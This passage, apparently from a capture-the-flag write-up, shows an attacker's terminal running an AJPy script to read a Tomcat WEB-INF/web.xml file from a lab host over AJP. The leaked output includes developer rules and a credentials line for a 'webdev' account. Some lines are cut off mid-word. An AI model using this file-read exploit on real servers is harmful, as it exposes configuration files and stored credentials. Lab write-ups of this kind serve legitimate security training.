 (kali㉿m3n0sd0n4ld)-[~/Documents/dotjar/exploits/AJPy]
$ python tomcat.py read_file WEB-INF/web.xml dotjar.thm
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>VulnNet Entertainment</display-name>
<description>
VulnNet Dev Regulations - mandatory
1. Every VulnNet Entertainment dev is obligated to follow the rules describe
cording to the contract you signed.
2. Every web application you develop and its source code stays here and is n
to unauthorized self-publication.
-- Your work will be reviewed by our web experts and depending on the result
ompany needs a process of implementation might start.
-- Your project scope is written in the contract.
3. Developer access is granted with the credentials provided below:
webdev:
GUI access is disabled for security reasons.